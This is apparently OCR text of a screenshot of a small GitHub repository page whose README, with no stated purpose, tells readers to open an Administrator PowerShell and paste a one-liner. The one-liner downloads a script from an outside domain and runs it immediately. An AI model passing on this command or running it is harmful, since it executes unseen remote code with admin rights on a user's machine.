 mm1rza/script: AJAIB POKOKE
mm1rza/script: AJAIB POKOKE
WhatsApp
AL-BAQARAH FULL - Muzam
github.com/mm1rza/script
mm1rza / script
Type / to search
Code
Issues
Pull requests
Actions
Projects
Wiki
Security
Insights
Settings
script
Public
Unpin
Unwatch 1
Fork 0
Star 0
main
1 Branch
0 Tags
Go to file
t
Code
mm1rza v1
6a2dfb8 · 13 minutes ago
8 Commits
README.md
Create README.md
46 minutes ago
mm1rza.ps1
v1
13 minutes ago
README
HOW TO RUN
Right-click on the Windows start menu and select PowerShell (Admin).
Alternative Download PowerShellx64.msi or PowerShellx86.msi and Run As Admin PowerShell 7
Copy and paste the code below and press enter
iex (iwr "https://mnet.my.id/update/github/script" -UseBasicParsing)
You will see the download.
That's all.
About
AJAIB POKOKE
Readme
Activity
0 stars
1 watching
0 forks
Releases
No releases published
Create a new release
Packages
No packages published
Publish your first package
Languages
PowerShell 100.0%
mm1rza/script: AJ...
1
Saved Messages – (1)
Administrator: Win...
114.5 Kb/s
9:10 AM
04-Sep-24